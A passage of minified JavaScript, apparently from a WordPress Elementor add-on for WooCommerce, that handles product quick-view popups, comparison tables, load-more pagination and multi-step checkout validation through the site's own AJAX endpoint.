o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},t.p="",t(t.s=41)}({1:function(e,o,t){"use strict";t.r(o),t.d(o,"QuickView",(function(){return a}));var a={quickViewAddMarkup:function(e,o){o("body > .rael-woocommerce-popup-view").length||o("body").prepend('\n            <div style="display: none;" class="rael-woocommerce-popup-view rael-pc__product-popup rael-pc__product-zoom-in woocommerce">\n                <div class="rael-pc__product-modal-bg"></div>\n                <div class="rael-pc__popup-details-render rael-pc__slider-popup">\n                    <div class="rael-pc__preloader"></div>\n                </div>\n            </div>\n            ')},openPopup:function(e,o){e.on("click",".open-popup-link",(function(e){e.preventDefault(),e.stopPropagation();var t=o(this).data("quickview-setting"),a=o(".rael-woocommerce-popup-view");a.find(".rael-pc__popup-details-render").html('<div class="rael-pc__preloader"></div>'),a.addClass("rael-pc__product-popup-ready").removeClass("rael-pc__product-modal-removing"),a.show(),o.ajax({url:localize.ajaxurl,type:"post",data:{action:"rael_product_quickview_popup",...t,security:localize.nonce},success:function(e){if(e.success){var r=o(e.data).children(".rael-pc__product-popup-details");r.find(".variations_form").wc_variation_form();var c=a.find(".rael-pc__popup-details-render");a.find(".rael-pc__popup-details-render").html(r);var n=a.find(".woocommerce-product-gallery");n.css("opacity",1),c.addClass("elementor-"+t.page_id),c.children().addClass("elementor-element elementor-element-"+t.widget_id),r.height()>400?r.css("height","75vh"):r.css("height","auto"),setTimeout((function(){n.wc_product_gallery()}),1e3)}}})}))},closePopup:function(e,o){o(document).on("click",".rael-pc__product-popup-close",(function(e){e.stopPropagation(),a.remove_product_popup(o)})),o(document).on("click",(function(e){e.target.closest(".rael-pc__product-popup-details")||a.remove_product_popup(o)}))},singlePageAddToCartButton:function(e,o){o(document).on("click",".rael-pc__slider-popup .single_add_to_cart_button",(function(e){e.preventDefault(),e.stopImmediatePropagation();var t=o(this),a=o(this).val(),r=t.closest("form.cart").find('input[name="variation_id"]').val()||"",c=t.closest("form.cart").find('input[name="quantity"]').val(),n=t.closest("form.cart.grouped_form"),i=t.closest("form.cart"),d=[];n=n.serializeArray(),i.hasClass("variations_form")&&(a=i.find('input[name="product_id"]').val()),n.length>0?n.forEach((function(e,o){var t=parseInt(e.name.replace(/\D*/g,""),10);e.name.indexOf("quantity[")>=0&&""!=e.value&&t>0&&(d[d.length]={product_id:t,quantity:e.value,variation_id:0})})):d[0]={product_id:a,quantity:c,variation_id:r},t.removeClass("rael-pc-addtocart-added"),t.addClass("rael-pc-addtocart-loading"),o.ajax({url:localize.ajaxurl,type:"post",data:{action:"rael_product_add_to_cart",product_data:d,nonce:localize.nonce,cart_item_data:i.serializeArray()},success:function(e){e.success&&(o(document.body).trigger("wc_fragment_refresh"),t.removeClass("rael-pc-addtocart-loading"),t.addClass("rael-pc-addtocart-added"))}})}))},preventStringInNumberField:function(e,o){o(document).on("keypress",".rael-pc__product-details-wrapper input[type=number]",(function(e){var o=e.keyCode||e.which,t=/^[0-9]+$/.test(String.fromCharCode(o));return t||!1}))},remove_product_popup:function(e){var o=e(".rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-ready");o.addClass("rael-pc__product-modal-removing").removeClass("rael-pc__product-popup-ready"),o.find(".rael-pc__popup-details-render").html("")}}},41:function(e,o,t){"use strict";t.r(o);var a=t(1),r=function(e,o){if(void 0!==e){elementorFrontend.hooks.doAction("RAELProductsQuickViewAddMarkup",e,o);var t=e.find("#rael-products"),a=t.data("widget-id"),r=t.data("page-id"),c=t.data("nonce"),n=document.createElement("div"),i=document.getElementsByTagName("body")[0],d=o(document);n.classList.add("rael-products-compare__overlay"),n.setAttribute("id","rael-products-overlay"),i.appendChild(n);var p=document.getElementById("rael-products-overlay"),l=!1,u=!1,s=!1,m=!1,_=!1;o(i).append('\n        <div class="rael-products-compare-modal">\n            <i title="Close" class="rael-products-compare-modal-close far fa-times-circle"></i>\n            <div class="rael-products-compare-modal__content" id="rael-products-compare-modal-content"></div>\n        </div>\n    ');var f=o("#rael-products-compare-modal-content"),v=document.getElementsByClassName("rael-products-compare-modal")[0],g=[{name:"action",value:"rael_products_compare"},{name:"widget_id",value:a},{name:"page_id",value:r},{name:"nonce",value:c}],y=function(e,t,a,r,c){o.ajax({url:localize.ajaxurl,type:"POST",dataType:"json",data:e,beforeSend:r,success:t,error:a,complete:c})};d.on("click",".rael-wc-compare",(function(e){e.preventDefault(),e.stopImmediatePropagation(),_="compare",(u=o(this)).find(".rael-wc-compare-text").length||(s=u.hasClass("rael-wc-compare-icon")),s||(l=u.find("rael-products__loader")).show();var t=u.data("product-id"),a=localStorage.getItem("productIds");a?(a=JSON.parse(a)).push(t):a=[t],g.push({name:"product_id",value:u.data("product-id")}),g.push({name:"product_ids",value:JSON.stringify(a)}),y(g,h,w)})),d.on("click",".rael-products-compare-modal",(function(e){v.style.visibility="hidden",v.style.opacity="0",p.style.visibility="hidden",p.style.opacity="0"})),d.on("click",".rael-wc-remove",(function(e){e.preventDefault(),e.stopImmediatePropagation();var t=o(this),a=t.data("product-id");t.addClass("disable"),t.prop("disabled",!0);var r=localStorage.getItem("productIds");r?(r=JSON.parse(r)).push(a):r=[a];var c=Array.from(g);c.push({name:"product_id",value:a}),c.push({name:"remove_product",value:1}),c.push({name:"product_ids",value:JSON.stringify(r)}),_="remove";var n=o('button[data-product-id="'+a+'"]');(m=n.find(".rael-wc-compare-text")).length||(s=n.hasClass("rael-wc-compare-icon")),y(c,h,w)})),o(".rael-products__pagination",e).on("click","a",(function(e){e.preventDefault();var t=o(this),a=t.data("pnumber"),r=t.data("plimit"),c=localize.ajaxurl,n=t.data("args"),i=t.data("settings"),d=".elementor-element-"+t.data("widget-id"),p=t.data("template");o.ajax({url:c,type:"post",data:{action:"rael_products_pagination_product",number:a,limit:r,args:n,template:p,settings:i},beforeSend:function(){o(d).addClass("rael-products__loader")},success:function(e){o(d+" .rael-products .products").html(e),o(d+" .woocommerce-product-gallery").each((function(){o(this).wc_product_gallery()})),o("html, body").animate({scrollTop:o(d+" .rael-products").offset().top-50},500)},complete:function(){o(d).removeClass("rael-products__loader")}}),o.ajax({url:c,type:"post",data:{action:"rael_woo_product_pagination",number:a,limit:r,args:n,settings:i},success:function(e){o(d+" .rael-products .rael-products__pagination").html(e),o("html, body").animate({scrollTop:o(d+" .rael-products").offset().top-50},500)}})})),elementorFrontend.hooks.doAction("RAELProductsQuickViewPopupInit",e,o),elementorFrontend.isEditMode()&&o(".rael-products__product-image-wrapper .woocommerce-product-gallery").css("opacity","1"),o(document).find(".rael-woocommerce-popup-view").length<1&&o("body").append('\n            <div style="display:none;" class="rael-woocommerce-popup-view rael-pc__product-popup rael-pc__product-zoom-in woocommerce">\n                <div class="rael-pc__product-modal-bg"></div>\n                <div class="rael-pc__popup-details-render rael-pc__slider-popup">\n                    <div class="rael-pc__preloader"></div> \n                </div>\n            </div>\n        ')}function h(e){e&&e.success&&(f.html(e.data.compare_table),v.style.visibility="visible",v.style.opacity="1",p.style.visibility="visible",p.style.opacity="1",localStorage.setItem("productIds",JSON.stringify(e.data.product_ids))),l&&l.hide(),"compare"===_&&(m&&m.length?m.text(localize.i18n.added):s&&u.html('<i class="fas fa-check-circle"></i>')),"remove"===_&&(m&&m.length?m.text(localize.i18n.compare):s&&u.html('<i class="fas fa-exchange-alt"></i>'))}function w(e,o){}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-woocommerce-products.default",r),elementorFrontend.hooks.addAction("RAELProductsQuickViewAddMarkup",a.QuickView.quickViewAddMarkup,10),elementorFrontend.hooks.addAction("RAELProductsQuickViewPopupInit",a.QuickView.openPopup,10),elementorFrontend.hooks.addAction("RAELProductsQuickViewPopupInit",a.QuickView.closePopup,10),elementorFrontend.hooks.addAction("RAELProductsQuickViewPopupInit",a.QuickView.singlePageAddToCartButton,10),elementorFrontend.hooks.addAction("RAELProductsQuickViewPopupInit",a.QuickView.preventStringInNumberField,10)}))}});!function(e){var t={};function o(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,a){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(a,r,function(t){return e[t]}.bind(null,r));return a},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=42)}({42:function(e,t){!function(e){"use strict";e(document).on("click",".rael-products__load-more-button",(function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var o=e(this),a=e("span",o),r=a.html(),n=o.data("widget-id"),l=o.data("page-id"),d=o.data("nonce"),u=e(".elementor-element-"+n),c=o.data("class"),i=o.data("args"),s=o.data("layout"),p=o.data("template"),f=parseInt(o.data("page"))+1,m=null!=o.data("maxPage")&&o.data("maxPage");if(void 0!==n&&void 0!==i){var g={},y={action:"rael_load_more",class:c,args:i,page:f,page_id:l,widget_id:n,nonce:d,template:p};String(i).split("&").forEach((function(e,t){var o=String(e).split("=");g[o[0]]=o[1]})),o.addClass("rael-products__load-more-button--loading"),a.html(localize.i18n.loading),e.ajax({url:localize.ajaxurl,type:"POST",data:y,success:function(t){var n=e(t);if(n.hasClass("no-posts-found")||0===n.length)o.remove();else{if(n=n.filter("li"),e(".rael-products .products",u).append(n),"masonry"===s){var l="rael-products-"+Date.now(),d=e(".rael-products .products",u).isotope();d.isotope("appended",n).isotope("layout"),d.imagesLoaded().progress((function(){d.isotope("layout")})),n.find(".woocommerce-product-gallery").addClass(l).addClass("rael-new-product"),e(".woocommerce-product-gallery."+l,u).each((function(){e(this).wc_product_gallery()}))}else{var c="rael-products-"+Date.now();n.find(".woocommerce-product-gallery").addClass(c).addClass("rael-new-product"),e(".woocommerce-product-gallery."+l,u).each((function(){e(this).wc_product_gallery()}))}o.removeClass("rael-products__load-more-button--loading"),a.html(r),o.data("page",f),m&&y.page>=m&&o.remove()}},error:function(e){}})}}))}(jQuery)}});!function(e){var t={};function a(o){if(t[o])return t[o].exports;var s=t[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,a),s.l=!0,s.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)a.d(o,s,function(t){return e[t]}.bind(null,s));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=46)}({46:function(e,t){var a=function(e,t){var a,o,s,r,l,i,n,c,d,p,u,f,m,h=e.find(".rael-woo-checkout").eq(0),v=t(".rael-woo-checkout-btn-prev"),b=t(".rael-woo-checkout-btn-next"),_=0,w=0,y=1;h.hasClass("layout-split")?(l="split-tab-panel",m=(a=t(".layout-split-container")).data("coupon"),o=t(".split-tabs"),s=t(".split-tabs-content"),r="li.split-tab.first",i="li.split-tab.last",n="li.split-tab",d="split-tab",f="split",p="split-first-prev",u="split-last-next"):h.hasClass("layout-multi-steps")&&(l="ms-tab-panel",m=(a=t(".layout-multi-steps-container")).data("coupon"),o=t(".ms-tabs"),s=t(".ms-tabs-content"),r="li.ms-tab.first",i="li.ms-tab.last",n="li.ms-tab",d="ms-tab",f="multi",p="ms-first-prev",u="ms-last-next");v=t(".rael-woo-checkout-btn-prev"),b=t(".rael-woo-checkout-btn-next"),_=0,w=0,y=1;function C(e,a,o){var s="";switch(e){case"radio":s=(s=t("input[type=radio][name='"+o+"']:checked").val())||"";break;case"checkbox":if(1==a.data("multiple")){var r=[];t("input[type=checkbox][name='"+o+"']:checked").each((function(){r.push(t(this).val())})),s=r,t.isEmptyObject(s)&&(s="")}else s=(s=t("input[type=checkbox][name='"+o+"']:checked").val())||"";break;case"select":case"multiselect":default:s=a.val()}return s}function k(){var e=t(".rael-woo-checkout");if(e){var a=e.offset().top-50;document.body.scrollTop=a,document.documentElement.scrollTop=a}}function x(e){t(".woocommerce-error");var a='<ul class="woocommerce-error" role="alert">'+e+"</ul>";s.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+a+"</div>")}function g(){t("html, body").animate({scrollTop:a.offset().top-100},1e3)}function j(e){t(".rael-wrapper .woocommerce-NoticeGroup-checkout, .rael-wrapper .woocommerce-error, .rael-wrapper .woocommerce-message, .woocommerce .woocommerce-error").remove();var a=t("."+l+"-"+e);if(a){var o=a.find(":input").not(".rael-disabled-field, .woocommerce-validated,:hidden"),s=t('input[name="ship_to_different_address"]'),r=(t("#createaccount"),!0),i="";t.each(o,(function(e){var a,o=t(this).getType(),l=t(this).attr("name");if("checkbox"==o||"select"==o)var n=l.replace("[]",""),c=t("#"+n+"_field");else c=t("#"+l+"_field");if(c.parents(".shipping_address").length>0&&1!=s.prop("checked"))return r;if(c.hasClass("validate-required")){var d=C(o,t(this),l);if((a=d)&&0!==a.length){if(c.hasClass("validate-email")){if(!(0!=/^([A-Za-z0-9_\-\.])+@([A-Za-z0-9_\-\.])+.([A-Za-z]{2,})$/.test(d))){f=t("label[for="+l+"]").clone().children().remove().end().text();u=(u=l.split("_"))[0];m="<li>"+localize.rael_translate_text.invalid_text+u+" "+f+"</li>";i+=m,r=!1,k()}}else if(c.hasClass("validate-postcode")){var p=C("select",t("#billing_country"),"billing_country");t.ajax({type:"POST",url:localize.ajaxurl,async:!1,data:{action:"rael_woo_checkout_post_code_validate",data:{country:p,postcode:d}},success:function(e){if(!(e=JSON.parse(e))){t("label[for="+l+"]").clone().children().remove().end().text();var a=l.split("_");a=a[0];r=!1,x(i+="<li>Billing Postcode is not a valid postcode / ZIP.  </li>"),k()}}})}}else{var u,f=t("label[for="+l+"]").clone().children().remove().end().text();"billing"==(u=(u=l.split("_"))[0])&&(u=localize.rael_translate_text.billing_text);var m="<li>"+u+" "+f+localize.rael_translate_text.required_text+"</li>";i+=m,r=!1,k()}}})),r||x(i)}return r}function O(e,s){s||(s=o.find("#step-"+e));for(var r=t("."+d).length,i=1;i<=r;i++){var n=e+i;n<=r&&t("[data-step="+n+"]").removeClass("completed")}o.find("li").removeClass("active");var c=a.find(".split-tab-panel-"+e);s.hasClass("completed")||s.addClass("completed"),s.hasClass("active")||s.addClass("active"),a.find("div."+l).not("."+l+"-"+e).hide(),c.show(),y=e,v.prop("disabled",!1),b.prop("disabled",!1),v.removeClass(p),b.removeClass(u),b.data("next"),b.show(),t("#rael_place_order").hide(),v.show(),y==_&&(v.prop("disabled",!0),v.addClass("split-first-prev"),v.hide()),y==w&&(b.prop("disabled",!1),b.addClass("split-last-next"),b.hide(),t("#rael_place_order").show())}function P(e,s){s||(s=o.find("#step-"+e));for(var r=t("."+d).length,l=1;l<=r;l++){var i=e+l;i<=r&&t("[data-step="+i+"]").removeClass("completed")}o.find("li").removeClass("active");var n=a.find(".ms-tab-panel-"+e);s.hasClass("completed")||s.addClass("completed"),s.hasClass("active")||s.addClass("active"),a.find("div.ms-tab-panel").not(".ms-tab-panel-"+e).hide(),n.show(),y=e,v.prop("disabled",!1),b.prop("disabled",!1),v.removeClass("ms-first-prev"),b.removeClass("ms-last-next"),b.data("next"),b.show(),t("#rael_place_order").hide(),v.show(),y==_&&(v.prop("disabled",!0),v.addClass("ms-first-prev"),v.hide()),y==w&&(b.prop("disabled",!1),b.addClass("ms-last-next"),b.hide(),t("#rael_place_order").show())}t(".woo-checkout-login, .woo-checkout-coupon, #customer_details, .woo-checkout-payment").addClass(l),t(".woo-checkout-login").addClass(l+"-0"),1==m?(t(".woo-checkout-coupon").addClass(l+"-1"),t("#customer_details").addClass(l+"-2"),t(".woo-checkout-payment").addClass(l+"-3")):(t("#customer_details").addClass(l+"-1"),t(".woo-checkout-payment").addClass(l+"-2")),t.fn.getType=function(){try{return"INPUT"==this[0].tagName?this[0].type.toLowerCase():this[0].tagName.toLowerCase()}catch(e){return"E001"}},a&&a.length&&(c=o.find(r),_=c.data("step"),w=o.find(i).data("step"),"split"==f?O(_,c):"multi"==f&&P(_,c),o.find(n).click((function(){var e=t(this).data("step");e<y&&("split"==f?O(e,t(this)):"multi"==f&&P(e,t(this)))})),v.click((function(){var e=y-1;e>=_&&("split"==f?O(e,!1):"multi"==f&&P(e,!1),g())})),b.click((function(){var e=y+1;e<=w&&("split"==f?function(e,t){j(e)?(o.find(".step-"+e).addClass("split-finished-step"),O(t,!1),g()):k()}(y,e):"multi"==f&&function(e,t){j(e)?(o.find(".step-"+e).addClass("ms-finished-step"),P(t,!1),g()):k()}(y,e))}))),a&&a.on("click","#rael_place_order",(function(){t("#place_order").trigger("click")}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-woocommerce-checkout.default",a)}))}});!function(e){var o={};function t(n){if(o[n])return o[n].exports;var r=o[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=o,t.d=function(e,o,n){t.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,o){if(1&o&&(e=t(e)),8&o)return e;if(4&o&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&o&&"string"!=typeof e)for(var r in e)t.d(n,r,function(o){return e[o]}.bind(null,r));return n},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},t.p="",t(t.s=45)}({45:function(e,o){var t=function(e,o){function t(){var e=o(".rael-woo-checkout");setTimeout((function(){o(".rael-checkout-review-order-table").addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.ajax({type:"POST",url:localize.ajaxurl,data:{action:"woo_checkout_update_order_review",orderReviewData:e.data("checkout")},success:function(e){o(".rael-checkout-review-order-table").replaceWith(e.order_review),setTimeout((function(){o(".rael-checkout-review-order-table").removeClass("processing").unblock()}),3e3)}})}),2e3)}o.blockUI.defaults.overlayCSS.cursor="default",o(document).on("click",".woocommerce-remove-coupon",(function(e){t()})),o("form.checkout_coupon").submit((function(e){t()})),o(".rael-woo-checkout").on("change",'select.shipping_method, input[name^="shipping_method"], #ship-to-different-address input, .update_totals_on_change select, .update_totals_on_change input[type="radio"], .update_totals_on_change input[type="checkbox"]',(function(){o(document.body).trigger("update_checkout"),t()})),o(document.body).bind("update_checkout",()=>{t()}),o(document.body).on("removed_coupon_in_checkout",(function(){let e=o(".rael-woo-checkout .ms-tabs-content > .woocommerce-message,.rael-woo-checkout .split-tabs-content > .woocommerce-message").remove();o(".rael-woo-checkout .checkout_coupon.woocommerce-form-coupon").before(e)}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-woocommerce-checkout.default",t)}))}});